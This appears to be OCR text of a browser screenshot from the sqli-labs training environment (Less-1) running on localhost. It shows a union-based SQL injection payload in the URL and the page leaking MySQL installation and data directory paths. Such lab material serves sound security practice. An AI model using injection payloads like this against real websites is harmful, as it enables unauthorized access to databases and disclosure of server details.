 127.0.0.1/sqli/Less-1/?id=-1' union select 1,@@basedir,@@datadir--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:C:/phpStudy/MySQL/
Your Password:C:\phpStudy\MySQL\data\
SQLI DUMB SERIES-1